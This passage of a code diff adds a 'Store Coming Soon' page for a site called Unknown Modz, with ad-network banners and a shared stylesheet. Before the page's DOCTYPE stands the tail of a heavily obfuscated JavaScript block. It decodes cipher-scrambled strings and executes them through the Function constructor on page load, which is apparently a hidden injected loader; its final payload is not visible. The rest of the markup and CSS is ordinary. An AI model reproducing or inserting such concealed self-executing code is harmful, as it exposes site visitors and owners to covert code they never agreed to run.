T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+  <meta charset="UTF-8"/>
+  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
+  <title>Unknown Modz | Store</title>
+  <link rel="preconnect" href="https://fonts.googleapis.com"/>
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
+  <link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Inter:wght@400;500;600&display=swap" rel="stylesheet"/>
+  <link rel="stylesheet" href="shared.css"/>
+</head>
+<body>
+
+<div id="intro">
+  <canvas id="introCanvas"></canvas>
+  <div class="intro-logo">Unknown Modz</div>
+  <button class="skip-btn" id="skipBtn">Skip ›</button>
+</div>
+<canvas id="auroraCanvas"></canvas>
+
+<div id="page">
+
+  <div class="ad-banner" style="margin-top:40px;">
+    <script>
+  atOptions = {
+    'key' : '31e1a6d1e8211c3036435ed976a2d58b',
+    'format' : 'iframe',
+    'height' : 50,
+    'width' : 320,
+    'params' : {}
+  };
+</script>
+<script src="https://www.highperformanceformat.com/31e1a6d1e8211c3036435ed976a2d58b/invoke.js"></script>
+  </div>
+
+  <section class="hero" style="padding-top:20px;">
+    <div class="coming-soon-wrap">
+      <div class="coming-soon-icon">🛒</div>
+      <div class="coming-soon-title">Store Coming Soon</div>
+      <p class="coming-soon-sub">Something big is being built. Stay tuned.</p>
+      <a href="index.html" class="back-btn">‹ &nbsp; Back to Bio</a>
+    </div>
+  </section>
+
+  <div class="ad-banner" style="margin-top:24px;">
+    <script>
+  atOptions = {
+    'key' : '5bdd6b3f37a7d85fe89e532fd4f8c46f',
+    'format' : 'iframe',
+    'height' : 250,
+    'width' : 300,
+    'params' : {}
+  };
+</script>
+<script src="https://www.highperformanceformat.com/5bdd6b3f37a7d85fe89e532fd4f8c46f/invoke.js"></script>
+  </div>
+
+  <footer class="foot">
+    <span class="foot-tag">© Unknown Modz</span>
+    <div class="foot-icons">
+      <img src="ae.png" alt="" aria-hidden="true">
+      <img src="am.png" alt="" aria-hidden="true">
+    </div>
+  </footer>
+</div>
+
+<script>window.COUNTER_KEY = 'unknownmodz_store_2024';</script>
+<script src="shared.js"></script>
+</body>
+</html>
--- a/shared.css
+++ b/shared.css
@@ -0,0 +1,54 @@
+:root { --a:#7b2fff; --b:#00d4ff; --c:#ff2d78; --bg:#04040d; }
+*,*::before,*::after{margin:0;padding:0;box-sizing:border-box;}
+@media(prefers-reduced-motion:reduce){*,*::before,*::after{animation-duration:.01ms!important;transition-duration:.01ms!important;}}
+html,body{width:100%;min-height:100%;background:var(--bg);overflow-x:hidden;}
+body{font-family:'Inter',sans-serif;color:#fff;user-select:none;-webkit-user-select:none;}
+#intro{position:fixed;inset:0;z-index:9999;display:flex;align-items:center;justify-content:center;background:var(--bg);transition:opacity .9s ease,visibility .9s ease;}
+#intro.gone{opacity:0;visibility:hidden;pointer-events:none;}
+#introCanvas{position:absolute;inset:0;width:100%;height:100%;}
+.intro-logo{position:relative;z-index:2;font-family:'Bebas Neue',sans-serif;font-size:clamp(40px,12vw,110px);letter-spacing:6px;color:transparent;-webkit-text-stroke:1px rgba(255,255,255,.15);opacity:0;animation:logoReveal 1s ease forwards 1.6s;text-align:center;padding:0 20px;}
+@keyframes logoReveal{0%{opacity:0;letter-spacing:30px;filter:blur(20px)}100%{opacity:1;letter-spacing:6px;filter:blur(0)}}
+.skip-btn{position:absolute;bottom:30px;right:30px;z-index:10;font-size:11px;letter-spacing:3px;text-transform:uppercase;color:rgba(255,255,255,.35);background:none;border:1px solid rgba(255,255,255,.1);border-radius:4px;cursor:pointer;padding:8px 14px;transition:color .2s,border-color .2s;opacity:0;animation:fadeIn .4s ease forwards 2s;}
+.skip-btn:hover{color:#fff;border-color:rgba(255,255,255,.4);}
+@keyframes fadeIn{to{opacity:1}}
+#auroraCanvas{position:fixed;inset:0;width:100%;height:100%;z-index:0;pointer-events:none;}
+#page{position:relative;z-index:10;min-height:100vh;display:flex;flex-direction:column;align-items:center;padding:0 20px 60px;opacity:0;transition:opacity 1s ease;}
+#page.visible{opacity:1;}
+.hero{width:100%;max-width:480px;padding:60px 0 0;display:flex;flex-direction:column;align-items:center;text-align:center;}
+.avatar-ring{position:relative;width:120px;height:120px;margin-bottom:28px;flex-shrink:0;}
+.avatar-ring::before{content:'';position:absolute;inset:-4px;border-radius:50%;background:conic-gradient(from 0deg,var(--a),var(--b),var(--c),var(--a));animation:spinRing 4s linear infinite;}
+.avatar-ring::after{content:'';position:absolute;inset:-4px;border-radius:50%;background:conic-gradient(from 0deg,var(--a),var(--b),var(--c),var(--a));filter:blur(14px);opacity:.6;animation:spinRing 4s linear infinite;}
+@keyframes spinRing{to{transform:rotate(360deg)}}
+.avatar-img{position:relative;z-index:2;width:100%;height:100%;border-radius:50%;object-fit:cover;border:3px solid var(--bg);}
+.brand-title{font-family:'Bebas Neue',sans-serif;font-size:clamp(36px,10vw,72px);letter-spacing:4px;line-height:1;background:linear-gradient(135deg,#fff 0%,var(--b) 50%,var(--a) 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;filter:drop-shadow(0 0 30px rgba(123,47,255,.5));margin-bottom:10px;}
+.brand-sub{font-size:11px;letter-spacing:4px;text-transform:uppercase;color:rgba(255,255,255,.38);margin-bottom:32px;}
+.v-pill{display:inline-flex;align-items:center;gap:8px;padding:7px 18px;border:1px solid rgba(123,47,255,.35);border-radius:999px;background:rgba(123,47,255,.08);font-size:12px;letter-spacing:1.5px;text-transform:uppercase;color:rgba(255,255,255,.45);margin-bottom:32px;backdrop-filter:blur(8px);}
+.v-pill strong{color:var(--b);font-weight:700;}
+.ad-banner{width:100%;max-width:480px;margin:0 0 16px;border-radius:12px;overflow:hidden;min-height:90px;background:rgba(255,255,255,.03);border:1px solid rgba(255,255,255,.06);display:flex;align-items:center;justify-content:center;}
+.links{width:100%;max-width:480px;display:flex;flex-direction:column;gap:12px;}
+.link-tile{position:relative;overflow:hidden;display:flex;align-items:center;text-decoration:none;color:#fff;padding:18px 22px;border-radius:16px;border:1px solid rgba(255,255,255,.08);background:rgba(255,255,255,.04);backdrop-filter:blur(12px);-webkit-backdrop-filter:blur(12px);transition:transform .2s,border-color .2s,background .2s;cursor:pointer;}
+.link-tile::after{content:'';position:absolute;top:0;left:-100%;width:60%;height:100%;background:linear-gradient(90deg,transparent,rgba(255,255,255,.07),transparent);transform:skewX(-20deg);transition:left .45s ease;pointer-events:none;}
+.link-tile:hover::after{left:150%;}
+.link-tile:hover,.link-tile:focus-visible{transform:translateY(-3px) scale(1.01);border-color:rgba(123,47,255,.5);background:rgba(123,47,255,.1);outline:none;box-shadow:0 12px 40px rgba(123,47,255,.25),0 0 0 1px rgba(123,47,255,.2);}
+.tile-store{background:linear-gradient(135deg,rgba(123,47,255,.15),rgba(0,212,255,.08));border-color:rgba(0,212,255,.25);}
+.tile-store:hover{border-color:var(--b);box-shadow:0 12px 40px rgba(0,212,255,.2),0 0 0 1px rgba(0,212,255,.3);}
+.tile-icon{width:42px;height:42px;margin-right:18px;flex-shrink:0;object-fit:contain;pointer-events:none;}
+.tile-emoji{font-size:26px;margin-right:18px;flex-shrink:0;line-height:1;}
+.tile-text{flex:1;display:flex;flex-direction:column;gap:2px;}
+.tile-name{font-family:'Bebas Neue',sans-serif;font-size:20px;letter-spacing:2px;}
+.tile-desc{font-size:11px;color:rgba(255,255,255,.35);letter-spacing:.5px;}
+.tile-arr{font-size:18px;color:rgba(255,255,255,.25);transition:transform .2s,color .2s;flex-shrink:0;}
+.link-tile:hover .tile-arr{transform:translateX(5px);color:var(--b);}
+.coming-soon-wrap{width:100%;max-width:480px;text-align:center;padding:40px 20px;}
+.coming-soon-icon{font-size:64px;margin-bottom:20px;}
+.coming-soon-title{font-family:'Bebas Neue',sans-serif;font-size:clamp(32px,10vw,60px);letter-spacing:4px;background:linear-gradient(135deg,#fff,var(--b),var(--a));-webkit-background-clip:text;-webkit-text-fill-color:transparent;margin-bottom:12px;}
+.coming-soon-sub{font-size:13px;color:rgba(255,255,255,.4);letter-spacing:2px;text-transform:uppercase;margin-bottom:36px;}
+.back-btn{display:inline-flex;align-items:center;gap:8px;padding:12px 28px;border:1px solid rgba(0,212,255,.35);border-radius:999px;background:rgba(0,212,255,.07);color:rgba(255,255,255,.7);font-size:13px;letter-spacing:2px;text-transform:uppercase;text-decoration:none;cursor:pointer;transition:all .2s;backdrop-filter:blur(8px);}
+.back-btn:hover{color:#fff;border-color:var(--b);background:rgba(0,212,255,.15);transform:translateY(-2px);}
+.page-heading{font-family:'Bebas Neue',sans-serif;font-size:clamp(28px,8vw,52px);letter-spacing:4px;background:linear-gradient(135deg,#fff,var(--b));-webkit-background-clip:text;-webkit-text-fill-color:transparent;margin-bottom:6px;}
+.page-sub{font-size:11px;letter-spacing:3px;text-transform:uppercase;color:rgba(255,255,255,.35);margin-bottom:32px;}
+.foot{width:100%;max-width:480px;display:flex;align-items:center;justify-content:space-between;padding:36px 4px 0;}
+.foot-tag{font-size:10px;letter-spacing:3px;text-transform:uppercase;color:rgba(255,255,255,.18);}
+.foot-icons{display:flex;gap:10px;}
+.foot-icons img{width:34px;height:34px;object-fit:contain;opacity:.4;filter:grayscale(50%);transition:opacity .2s,filter .2s;}
+.foot-icons img:hover{opacity:.85;filter:grayscale(0%);}
